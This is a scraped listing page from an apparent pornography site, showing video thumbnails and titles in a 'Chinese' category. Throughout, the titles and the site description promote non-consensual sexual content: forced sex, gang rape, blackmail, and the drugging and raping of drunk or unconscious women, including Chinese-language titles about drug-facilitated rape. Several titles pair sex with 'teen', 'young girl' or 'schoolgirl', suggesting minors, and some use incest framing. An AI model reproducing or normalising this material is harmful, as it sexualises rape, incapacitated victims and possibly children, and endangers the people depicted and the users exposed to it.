

--- FILE ---
content_type: text/html
request_url: https://roughanalporn.com/en/category/114360402/Chinese/popular/1/
body_size: 11468
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>A wild ride of hot Chinese pleasure awaits you.</title>
        <meta name="description" content="A forced sex website featuring rough, wild Chinese xxx sure to satisfy any craving." />
        <link rel="alternate" hreflang="en" href="/en/category/114360402/Chinese/popular/1/" />
 
        <link rel="canonical" href="https://roughanalporn.com/en/category/114360402/Chinese/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/l3Hla4yTnsEwFuePhX14sle.js" type="text/javascript"></script>                
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Anal</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
						
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->
                                                
                        <!-- Menu Link START -->
                        <li><a href="/en/category/114360402/Chinese/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->      
						
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <!-- Menu Link END -->
                                              
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Rough Anal Porn Chinese</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637436037904/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10369eeb10" src="/thumbs/904/3824942637436037904_0.jpg" alt="Chinese anal forced scene 3" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese anal forced scene 3</h3> <!-- Title -->
                                <span class="on-thumb">1:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17564637412764561324/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f3c220aa5c5e2fac" src="/thumbs/324/17564637412764561324_0.jpg" alt="b. hard fuck for sexy Chinese teen" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>b. hard fuck for sexy Chinese teen</h3> <!-- Title -->
                                <span class="on-thumb">21:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17564637414949317271/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f3c220aade96ea97" src="/thumbs/271/17564637414949317271_0.jpg" alt="b. hard fuck for sexy Chinese teen" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>b. hard fuck for sexy Chinese teen</h3> <!-- Title -->
                                <span class="on-thumb">21:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/18224507464897209625/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fcea74fb53a72519" src="/thumbs/625/18224507464897209625_0.jpg" alt="b. pov THROATFUCK with chinese wife" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>b. pov THROATFUCK with chinese wife</h3> <!-- Title -->
                                <span class="on-thumb">10:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16096044064224185227/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="df60a2cbc11e0b8b" src="/thumbs/227/16096044064224185227_0.jpg" alt="NO.2077 Chinese Webcam – Russian bitches have rough sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>NO.2077 Chinese Webcam – Russian bitches have rough sex</h3> <!-- Title -->
                                <span class="on-thumb">2:22</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639060160414/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10976d0f9e" src="/thumbs/414/3824942639060160414_0.jpg" alt="成都丝袜长腿情趣高跟美妻被群p现场" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>成都丝袜长腿情趣高跟美妻被群p现场</h3> <!-- Title -->
                                <span class="on-thumb">9:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636977400351/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101b48aa1f" src="/thumbs/351/3824942636977400351_0.jpg" alt="Chinese young girl anal submission" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese young girl anal submission</h3> <!-- Title -->
                                <span class="on-thumb">4:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733520658911/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99404c1df" src="/thumbs/911/2705852733520658911_0.jpg" alt="Take dat stuff!" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Take dat stuff!</h3> <!-- Title -->
                                <span class="on-thumb">1:03</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482548646134969/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251f658c4b9" src="/thumbs/969/1426482548646134969_0.jpg" alt="Chinese slave girl Poor Rachael Madori " width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese slave girl Poor Rachael Madori </h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482548099644605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251d5c5fcbd" src="/thumbs/605/1426482548099644605_0.jpg" alt="Chinese teen facial and brutal double penetration first time Tiny Tunes" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese teen facial and brutal double penetration first time Tiny Tunes</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17461462764104056856/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f25393de81220018" src="/thumbs/856/17461462764104056856_0.jpg" alt="Amateur Rough ANAL and DEEPTHROAT Gagging" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Rough ANAL and DEEPTHROAT Gagging</h3> <!-- Title -->
                                <span class="on-thumb">21:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17185683970735897221/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ee7fd08489d67a85" src="/thumbs/221/17185683970735897221_0.jpg" alt="CHINESE SLUT NICOLE DOSHI GETS FILLED" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CHINESE SLUT NICOLE DOSHI GETS FILLED</h3> <!-- Title -->
                                <span class="on-thumb">6:24</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546362597647/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516e3cc10f" src="/thumbs/647/1426482546362597647_0.jpg" alt="Chinese teen masturbation hd and ebony teen playing Helpless teen Kaisey" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese teen masturbation hd and ebony teen playing Helpless teen Kaisey</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482548430450007/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251e97dad57" src="/thumbs/7/1426482548430450007_0.jpg" alt="China slave and rough teen anal gangbang xxx Fed up with waiting for a" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>China slave and rough teen anal gangbang xxx Fed up with waiting for a</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639668740218/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10bbb3407a" src="/thumbs/218/3824942639668740218_0.jpg" alt="Moscow Teen Sister Surprised By Brother" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Moscow Teen Sister Surprised By Brother</h3> <!-- Title -->
                                <span class="on-thumb">20:55</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547390803747/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ab85ef23" src="/thumbs/747/1426482547390803747_0.jpg" alt="Chinese teen and big cock real prostitute rough xxx Nina North gets used" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese teen and big cock real prostitute rough xxx Nina North gets used</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3695854849494010342/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="334a5067757ec9e6" src="/thumbs/342/3695854849494010342_0.jpg" alt="CFNM Rough BUTTFUCKING Big Ass Asian in a Skirt" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CFNM Rough BUTTFUCKING Big Ass Asian in a Skirt</h3> <!-- Title -->
                                <span class="on-thumb">11:34</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639439044799/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ae0260bf" src="/thumbs/799/3824942639439044799_0.jpg" alt="www.girls4cock.com &mdash; Huge Insertions on a Tiny AssHole" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>www.girls4cock.com &mdash; Huge Insertions on a Tiny AssHole</h3> <!-- Title -->
                                <span class="on-thumb">16:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732929042923/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb970c169eb" src="/thumbs/923/2705852732929042923_0.jpg" alt="China down2" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>China down2</h3> <!-- Title -->
                                <span class="on-thumb">24:38</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640715830530/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fa1c9502" src="/thumbs/530/3824942640715830530_0.jpg" alt="273 里番 动漫 中文字幕 轮奸俱乐部3 第2部分" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>273 里番 动漫 中文字幕 轮奸俱乐部3 第2部分</h3> <!-- Title -->
                                <span class="on-thumb">2:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640423539582/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e8b0937e" src="/thumbs/582/3824942640423539582_0.jpg" alt="Beautiful Hotel Staff  fucked forcefully by owner" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beautiful Hotel Staff  fucked forcefully by owner</h3> <!-- Title -->
                                <span class="on-thumb">3:13</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640107293228/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d5d70a2c" src="/thumbs/228/3824942640107293228_0.jpg" alt="Hot Chinese girl forced to fuck by several guys" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Chinese girl forced to fuck by several guys</h3> <!-- Title -->
                                <span class="on-thumb">3:54</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639667222740/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10bb9c18d4" src="/thumbs/740/3824942639667222740_0.jpg" alt="国产迷奸，真实迷奸，气质少妇被灌醉全程记录，后续请看留言板" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>国产迷奸，真实迷奸，气质少妇被灌醉全程记录，后续请看留言板</h3> <!-- Title -->
                                <span class="on-thumb">15:20</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</h3> <!-- Title -->
                                <span class="on-thumb">13:42</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639061145422/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10977c174e" src="/thumbs/422/3824942639061145422_0.jpg" alt="Old man blackmailing and fuck Japanese milf" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old man blackmailing and fuck Japanese milf</h3> <!-- Title -->
                                <span class="on-thumb">12:23</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638689813328/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10815a0350" src="/thumbs/328/3824942638689813328_0.jpg" alt="The Most Chinese Beautiful Girl Was drunk 31" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Most Chinese Beautiful Girl Was drunk 31</h3> <!-- Title -->
                                <span class="on-thumb">22:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638447788711/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1072ed02a7" src="/thumbs/711/3824942638447788711_0.jpg" alt="(asianlust.ml) Asian Amateur got  fucked in her trimmed out cunt" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>(asianlust.ml) Asian Amateur got  fucked in her trimmed out cunt</h3> <!-- Title -->
                                <span class="on-thumb">6:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638298689556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106a09f014" src="/thumbs/556/3824942638298689556_0.jpg" alt="Adorable Japanese schoolgirl is so cute - fatbootycams.com" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Adorable Japanese schoolgirl is so cute - fatbootycams.com</h3> <!-- Title -->
                                <span class="on-thumb">13:51</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638273625271/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10688b7cb7" src="/thumbs/271/3824942638273625271_0.jpg" alt="Insert drunk Chinese girl got vaginal and anal【Subscribe to me and update new videos every day】" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Insert drunk Chinese girl got vaginal and anal【Subscribe to me and update new videos every day】</h3> <!-- Title -->
                                <span class="on-thumb">3:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="少女惹黑色会被强奸" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>少女惹黑色会被强奸</h3> <!-- Title -->
                                <span class="on-thumb">3:42</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638111890553/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105ee79c79" src="/thumbs/553/3824942638111890553_0.jpg" alt="The Most Chinese Beautiful Girl Was drunk 59" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Most Chinese Beautiful Girl Was drunk 59</h3> <!-- Title -->
                                <span class="on-thumb">18:34</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637584776737/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103f7c7e21" src="/thumbs/737/3824942637584776737_0.jpg" alt="夜店捡尸迷药反馈迷奸" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>夜店捡尸迷药反馈迷奸</h3> <!-- Title -->
                                <span class="on-thumb">0:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637405873422/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1034d2a50e" src="/thumbs/422/3824942637405873422_0.jpg" alt="273 里番 动漫 中文字幕 轮奸俱乐部1 第1部分" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>273 里番 动漫 中文字幕 轮奸俱乐部1 第1部分</h3> <!-- Title -->
                                <span class="on-thumb">2:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637109098307/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1023223743" src="/thumbs/307/3824942637109098307_0.jpg" alt="2kill4 2f air hostess" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>2kill4 2f air hostess</h3> <!-- Title -->
                                <span class="on-thumb">24:11</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637004742498/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101ce9df62" src="/thumbs/498/3824942637004742498_0.jpg" alt="Fucking my japanese sister forced - fatbootycams.com" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucking my japanese sister forced - fatbootycams.com</h3> <!-- Title -->
                                <span class="on-thumb">5:19</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636967785711/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101ab5f4ef" src="/thumbs/711/3824942636967785711_0.jpg" alt="Mature  chinese nurse fucked hard by staffs" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature  chinese nurse fucked hard by staffs</h3> <!-- Title -->
                                <span class="on-thumb">11:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636671739069/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg" alt="Japanese wife attacked by soldiers" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese wife attacked by soldiers</h3> <!-- Title -->
                                <span class="on-thumb">9:45</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636608189760/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100546f540" src="/thumbs/760/3824942636608189760_0.jpg" alt="trim.E5763512-E011-413A-85F6-1B0D17C77A90.MOV" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>trim.E5763512-E011-413A-85F6-1B0D17C77A90.MOV</h3> <!-- Title -->
                                <span class="on-thumb">0:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735270084686/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fc4ae04e" src="/thumbs/686/2705852735270084686_0.jpg" alt="Slutty Chinese wife fucked real hard and good" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty Chinese wife fucked real hard and good</h3> <!-- Title -->
                                <span class="on-thumb">13:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734221450242/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bdc9fc02" src="/thumbs/242/2705852734221450242_0.jpg" alt="Chinese Couple Sex (Shanghai)" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese Couple Sex (Shanghai)</h3> <!-- Title -->
                                <span class="on-thumb">8:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734038187003/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b2dd9bfb" src="/thumbs/3/2705852734038187003_0.jpg" alt="Lim Kok Weng Student" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lim Kok Weng Student</h3> <!-- Title -->
                                <span class="on-thumb">7:15</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732532133145/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb959190d19" src="/thumbs/145/2705852732532133145_0.jpg" alt="Chinese Babe Fucked And Facialed !" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese Babe Fucked And Facialed !</h3> <!-- Title -->
                                <span class="on-thumb">11:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732450951728/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb954425230" src="/thumbs/728/2705852732450951728_0.jpg" alt="Amateur China Mimura blows and fucked in rough ways" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur China Mimura blows and fucked in rough ways</h3> <!-- Title -->
                                <span class="on-thumb">12:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856896823056228/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" alt="Slutty Chinese wife fucked real hard and good" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty Chinese wife fucked real hard and good</h3> <!-- Title -->
